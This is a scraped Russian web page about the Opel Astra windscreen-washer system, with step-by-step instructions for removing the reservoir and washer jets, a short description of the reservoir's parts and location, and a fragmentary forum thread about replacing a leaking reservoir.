				<a href='https://gefest-mk.ru/wp-content/uploads/8/e/7/8e720c9862d7b9c3ce53c8f203520808.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/8/e/7/8e720c9862d7b9c3ce53c8f203520808.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Faq opel astra — autopeople" data-lazy-src="//gefest-mk.ru/wp-content/uploads/8/e/7/8e720c9862d7b9c3ce53c8f203520808.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/8/e/7/8e720c9862d7b9c3ce53c8f203520808.jpeg" class="attachment-thumbnail size-thumbnail" alt="Faq opel astra — autopeople" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/9/4/c/94c6aef14d5f25b7351f75bce635f2e6.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/9/4/c/94c6aef14d5f25b7351f75bce635f2e6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как правильно выбрать и заменить лобовое стекло на opel astra h, j" data-lazy-src="//gefest-mk.ru/wp-content/uploads/9/4/c/94c6aef14d5f25b7351f75bce635f2e6.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/9/4/c/94c6aef14d5f25b7351f75bce635f2e6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно выбрать и заменить лобовое стекло на opel astra h, j" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/7/0/7/707270168e2afce88aff0da3bccad48e.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/7/0/7/707270168e2afce88aff0da3bccad48e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена лобового стекла на опель астра h, j своими руками" data-lazy-src="//gefest-mk.ru/wp-content/uploads/7/0/7/707270168e2afce88aff0da3bccad48e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/7/0/7/707270168e2afce88aff0da3bccad48e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Замена лобового стекла на опель астра h, j своими руками" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/0/b/c/0bcec7c3370a6973ba320d8caf97435f.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/0/b/c/0bcec7c3370a6973ba320d8caf97435f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Faq opel astra — autopeople" data-lazy-src="//gefest-mk.ru/wp-content/uploads/0/b/c/0bcec7c3370a6973ba320d8caf97435f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/0/b/c/0bcec7c3370a6973ba320d8caf97435f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Faq opel astra — autopeople" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/6/e/3/6e3db5bfefdb89f1de13af51551c907e.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/6/e/3/6e3db5bfefdb89f1de13af51551c907e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra g — предохранители и реле" data-lazy-src="//gefest-mk.ru/wp-content/uploads/6/e/3/6e3db5bfefdb89f1de13af51551c907e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/6/e/3/6e3db5bfefdb89f1de13af51551c907e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra g — предохранители и реле" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>11. Выверните верхний.</p>
<p>12. . и нижний болты крепления бачка омывателя к рамке радиатора.</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId316212' style='margin:5px 0;'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 316212,
            			containerId: 'containerId316212'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>

<p>13. . извлеките шланги из держателей на бачке и снимите бачок.</p>
<p>14. Установите детали в порядке, обратном снятию.</p>
<p>Жиклеры омывателя ветрового стекла установлены в решетке короба воздухопритока. Для их замены выполните следующие операции.</p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267309-90 -->
<div id="yandex_rtb_R-A-2267309-90"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-90",
		"renderTo": "yandex_rtb_R-A-2267309-90"
	})
})
</script></div>

<p>1. Отсоедините от кузова решетку короба воздухопритока (см. Снятие и установка решетки короба воздухопритока).</p>
<p>2. Для замены правого жиклера нажмите на него, немного утопив в решетку.</p>
<p>3. . отожмите отверткой с обратной стороны решетки фиксатор.</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="68d488da-05c7-4ee4-9eec-da047e1d0733"></div></div>

<p>4. . извлеките жиклер из отверстия решетки.</p>
<p>5. . и снимите его, отсоединив трубку.</p>
<p>6. Левый жиклер снимите аналогично, отсоединив от него подающую и соединительную трубки.</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267309-91 -->
<div id="yandex_rtb_R-A-2267309-91"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-91",
		"renderTo": "yandex_rtb_R-A-2267309-91"
	})
})
</script></div>

<p>7. Установите жиклеры и решетку короба воздухопритока в порядке, обратном снятию, и при необходимости отрегулируйте направление струй омывающей жидкости. Для этого вставьте в отверстие жиклера тонкий заостренный инструмент (например, кнопку-гвоздик или швейную иглу) и поверните шарик жиклера в требуемом направлении.</p>
<p>Предупреждение </p>
<p>Не используйте для регулировки направления струй закаленную иглу: ее кончик легко обламывается, извлечь обломок из отверстия жиклера невозможно. </p>
<p>Жиклер омывателя стекла окна двери задка установлен в дополнительном стоп-сигнале. Для его замены выполните следующие операции.</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId316213' style='margin:5px 0;'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 316213,
            			containerId: 'containerId316213'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>

<p>2. Отожмите отверткой фиксатор.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='24844,24845,24846,24847,24848,24849,24850,24851,24852,24853'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-24833 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/a/c/0/ac05ccd09e6681ae59a419acc994e685.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/a/c/0/ac05ccd09e6681ae59a419acc994e685.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как правильно выбрать и заменить лобовое стекло на opel astra h, j" data-lazy-src="//gefest-mk.ru/wp-content/uploads/a/c/0/ac05ccd09e6681ae59a419acc994e685.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/a/c/0/ac05ccd09e6681ae59a419acc994e685.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно выбрать и заменить лобовое стекло на opel astra h, j" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/7/e/7/7e7adfe43223a466ea2ad43f709e0d86.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/7/e/7/7e7adfe43223a466ea2ad43f709e0d86.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra b 1998-2004: панель приборов опель астра б" data-lazy-src="//gefest-mk.ru/wp-content/uploads/7/e/7/7e7adfe43223a466ea2ad43f709e0d86.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/7/e/7/7e7adfe43223a466ea2ad43f709e0d86.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra b 1998-2004: панель приборов опель астра б" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/9/9/8/9981ea38f89c488a1c18df99935e7f22.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/9/9/8/9981ea38f89c488a1c18df99935e7f22.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra g — предохранители и реле" data-lazy-src="//gefest-mk.ru/wp-content/uploads/9/9/8/9981ea38f89c488a1c18df99935e7f22.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/9/9/8/9981ea38f89c488a1c18df99935e7f22.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra g — предохранители и реле" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/8/e/d/8eda9b145ed81d7a43a5ddaf6311a131.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/8/e/d/8eda9b145ed81d7a43a5ddaf6311a131.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Предохранители опель астра g и реле с описанием назначения и схемами" data-lazy-src="//gefest-mk.ru/wp-content/uploads/8/e/d/8eda9b145ed81d7a43a5ddaf6311a131.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/8/e/d/8eda9b145ed81d7a43a5ddaf6311a131.jpeg" class="attachment-thumbnail size-thumbnail" alt="Предохранители опель астра g и реле с описанием назначения и схемами" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/e/a/d/eadbca5ab9fa82bd2cca01a4e27de112.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/e/a/d/eadbca5ab9fa82bd2cca01a4e27de112.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Сброс сервисного интервала для автомобилей opel astra" data-lazy-src="//gefest-mk.ru/wp-content/uploads/e/a/d/eadbca5ab9fa82bd2cca01a4e27de112.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/e/a/d/eadbca5ab9fa82bd2cca01a4e27de112.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сброс сервисного интервала для автомобилей opel astra" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/2/4/3/24353d833dd9e243ae23ff4f8beb42af.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/2/4/3/24353d833dd9e243ae23ff4f8beb42af.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Предохранители опель астра g и реле с описанием назначения и схемами" data-lazy-src="//gefest-mk.ru/wp-content/uploads/2/4/3/24353d833dd9e243ae23ff4f8beb42af.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/2/4/3/24353d833dd9e243ae23ff4f8beb42af.jpeg" class="attachment-thumbnail size-thumbnail" alt="Предохранители опель астра g и реле с описанием назначения и схемами" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/f/8/0/f801223f337ddeba39779c010977c066.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/f/8/0/f801223f337ddeba39779c010977c066.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra b 1998-2004: панель приборов опель астра б" data-lazy-src="//gefest-mk.ru/wp-content/uploads/f/8/0/f801223f337ddeba39779c010977c066.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/f/8/0/f801223f337ddeba39779c010977c066.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra b 1998-2004: панель приборов опель астра б" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/0/4/6/046e5231526d9fd718beea234820b64c.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/0/4/6/046e5231526d9fd718beea234820b64c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Замена лобового стекла на опель астра h, j своими руками" data-lazy-src="//gefest-mk.ru/wp-content/uploads/0/4/6/046e5231526d9fd718beea234820b64c.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/0/4/6/046e5231526d9fd718beea234820b64c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Замена лобового стекла на опель астра h, j своими руками" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/2/d/1/2d1e132a9898f7a360fc4f2144ae4d69.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/2/d/1/2d1e132a9898f7a360fc4f2144ae4d69.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" data-lazy-src="//gefest-mk.ru/wp-content/uploads/2/d/1/2d1e132a9898f7a360fc4f2144ae4d69.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/2/d/1/2d1e132a9898f7a360fc4f2144ae4d69.jpeg" class="attachment-thumbnail size-thumbnail" alt="Омыватель опель астра h ремонт своими" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/c/2/1/c2104af0c43b5384dacd36d765c26ea6.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/c/2/1/c2104af0c43b5384dacd36d765c26ea6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Сброс сервисного интервала для автомобилей opel astra" data-lazy-src="//gefest-mk.ru/wp-content/uploads/c/2/1/c2104af0c43b5384dacd36d765c26ea6.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/c/2/1/c2104af0c43b5384dacd36d765c26ea6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сброс сервисного интервала для автомобилей opel astra" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>3. . и извлеките жиклер из отверстия корпуса стоп-сигнала.</p>
<p>4. Установите детали в порядке, обратном снятию.</p>
<p>Источник</p>
<h2>Характеристика элемента стеклоомывательной системы — бачка</h2>
<p>Перед тем, как мы расскажем, как снять бачок омывателя и отремонтировать его, предлагаем разобраться в основных характеристиках этого элемента системы. Он представляет собой емкость, как правило, белого цвета, предназначенную для хранения жидкости для очистки.</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267309-92 -->
<div id="yandex_rtb_R-A-2267309-92"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-92",
		"renderTo": "yandex_rtb_R-A-2267309-92"
	})
})
</script></div>

<h3>Особенности конструкции</h3>
<p>Помимо самой емкости, БО включает в свою конструкцию такие компоненты:</p>
<ul>
<li>форсунки, через которые жидкость подается на стекло;</li>
<li>электрический моторчик, использующийся для подачи расходного материала на стекла;</li>
<li>небольшие по диаметру шланги, расположенные между форсунками и электродвигателем, через которые подается жидкость;</li>
<li>в зависимости от авто, система может быть дополнена датчиком, предназначенным для измерения объема расходного материала в емкости и предупреждении о критическом уровне водителя;</li>
<li>крышка бачка омывателя и фиксатор;</li>
<li>тройник для подключения патрубков.</li>
</ul>
<h3>Местоположение</h3>
<p>Где находится бачок омывателя? Неопытные автомобилисты часто путают БО с расширительными бачками для антифриза или тормозной жидкости. Но по факту найти этот элемент проще простого. К примеру, в большинстве автомобилей отечественного производства данный компонент находится в моторном отсеке, справа либо слева от двигателя. Также их может быть два — для переднего и заднего стекла.</p>
<p>В машинах зарубежного производства БО обычно располагается под передним бампером либо под лобовым стеклом. Как правило, на крышке емкости нанесен специальный символ в виде лейки — так маркируются БО.</p>
<h2>Замена бачка стеклоомывателя!</h2>
<h3>#1 kemshev</h3>
<p>
Постоянные посетители</p>
<p>Cообщений: 26
</p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="8f8d39f2-500c-40e4-8b4d-e752c90bf8b7"></div></div>

<ul>
<li>Город: г. Кузнецк, Пензенская область</li>
<li>Автомобиль: <b>Opel Astra G</b>
</li>
</ul>
<p>@Упоминание</p>
<p>Недавно заметил, что течет «незамерзайка» из бачка, капает хорошо, остается где то 0,7литра без течи. Вот думаю поменять, а то как то быстро заканчивается с такой погодой. Кто менял? Трудно? Придется бампер снимать?</p>
<p>Сообщение отредактировал Крашер: 17 Январь 2016 — 14:50</p>
<h3>#2 цветы</h3>
<p>
Постоянные посетители</p>
<p>Cообщений: 63
</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267309-93 -->
<div id="yandex_rtb_R-A-2267309-93"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-93",
		"renderTo": "yandex_rtb_R-A-2267309-93"
	})
})
</script></div>

<ul>
<li>Город: брянская область</li>
<li>Автомобиль: <b>опель астра G караван Х18ХЕ1, приора универсал</b>
</li>
</ul>
<p>@Упоминание</p>
<ul>
<li>Наверх</li>
<li>Ответить</li>
<li>Цитата</li>
</ul>
<h3>#3 berkut</h3>
<p>Опелевод со стажем</p>
<p>
Клубные пользователи<br />
Cообщений: 12 098
</p>
<ul>
<li>Город: Москва, ТиНАО, ПБ</li>
<li>Автомобиль: <b>1,8 (LPG)</b>
</li>
</ul>
<p>@Упоминание</p>
<p>разгадывание авто»электро головоломок», ремонт и восстановление электропроводки без пайки и скруток, поиск обрывов и потерявшихся сигналов, убирание «соплей» и пр.</p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId316214' style='margin:5px 0;'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 316214,
            			containerId: 'containerId316214'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>

<p>Постоянные посетители</p>
<p>Cообщений: 131</p>
<p>Автомобиль: Teana J31 V6. Astra G (была)
</p>
<p>@Упоминание</p>
<ul>
<li>Наверх</li>
<li>Ответить</li>
<li>Цитата</li>
</ul>
<h3>#5 цветы</h3>
<p>
Постоянные посетители</p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2267309-94 -->
<div id="yandex_rtb_R-A-2267309-94"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2267309-94",
		"renderTo": "yandex_rtb_R-A-2267309-94"
	})
})
</script></div>

<p>Cообщений: 63
</p>
<ul>
<li>Город: брянская область</li>
<li>Автомобиль: <b>опель астра G караван Х18ХЕ1, приора универсал</b>
</li>
</ul>
<p>@Упоминание</p>
<ul>
<li>Наверх</li>
<li>Ответить</li>
<li>Цитата</li>
</ul>
<h3>#6 ASPID</h3>
<p>Опелевод со стажем</p>
<p>
Клубные пользователи<br />
Cообщений: 3 787
</p>
<ul>
<li>Город: Москва, ЗАО, Крылатское</li>
<li>Автомобиль: <b>Zafira B Z18XER MT</b>
</li>
</ul>
<p>@Упоминание</p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="da0d5cf8-2ea9-477a-93d6-80d768571f6b"></div></div>

<p>И ещё понадобится пробка для отверстия от фароомывателя.</p>
<p>Клубные пользователи<br />
Cообщений: 657
</p>
<ul>
<li>Город: Моск.Обл. Красногорск</li>
<li>Автомобиль: <b>Astra G X16XEL 5хечбэк АКПП</b>
</li>
</ul>
<p>@Упоминание</p>
<ul>
<li>Наверх</li>
<li>Ответить</li>
<li>Цитата</li>
</ul>
<p>
Постоянные посетители</p>
<p>Cообщений: 131</p>
<p>Автомобиль: Teana J31 V6. Astra G (была)
</p>
<p>@Упоминание</p>
<ul>
<li>Наверх</li>
<li>Ответить</li>
<li>Цитата</li>
</ul>
<h3>#9 berkut</h3>
<p>Опелевод со стажем</p>
<p>
Клубные пользователи<br />
Cообщений: 12 098
</p>
<ul>
<li>Город: Москва, ТиНАО, ПБ</li>
<li>Автомобиль: <b>1,8 (LPG)</b>
</li>
</ul>
<p>@Упоминание</p>
<p>разгадывание авто»электро головоломок», ремонт и восстановление электропроводки без пайки и скруток, поиск обрывов и потерявшихся сигналов, убирание «соплей» и пр.</p>
<p>Постоянные посетители</p>
<p>Cообщений: 101</p>
<h2>Можно ли ездить с поврежденным лобовым стеклом</h2>
<p>Профессиональные водители отвечают однозначно: с поврежденным, треснутым, поцарапанным стеклом можно ездить только один раз и в одном направлении – в автосервис для замены.</p>
<p>При крупном повреждении автостекло в любой момент может просто упасть в салон, поскольку ситуация на дорогах непредсказуемая: резкое торможение на скорости или вираж – и часть стекла на голове у водителя. Такое случается очень редко, но безопасность должна быть превыше всего.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='24854,24855,24856,24857,24858,24859,24860,24861,24862,24863'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-24833 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/1/4/9/1491eaf9d99f36cdb06c7f27ecdda081.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/1/4/9/1491eaf9d99f36cdb06c7f27ecdda081.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Сброс сервисного интервала для автомобилей opel astra" data-lazy-src="//gefest-mk.ru/wp-content/uploads/1/4/9/1491eaf9d99f36cdb06c7f27ecdda081.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/1/4/9/1491eaf9d99f36cdb06c7f27ecdda081.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сброс сервисного интервала для автомобилей opel astra" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gefest-mk.ru/wp-content/uploads/d/c/c/dcce6d6fb8132acff722493a017369b4.jpeg' data-full='https://gefest-mk.ru/wp-content/uploads/d/c/c/dcce6d6fb8132acff722493a017369b4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Opel astra g — предохранители и реле" data-lazy-src="//gefest-mk.ru/wp-content/uploads/d/c/c/dcce6d6fb8132acff722493a017369b4.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gefest-mk.ru/wp-content/uploads/d/c/c/dcce6d6fb8132acff722493a017369b4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Opel astra g — предохранители и реле" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
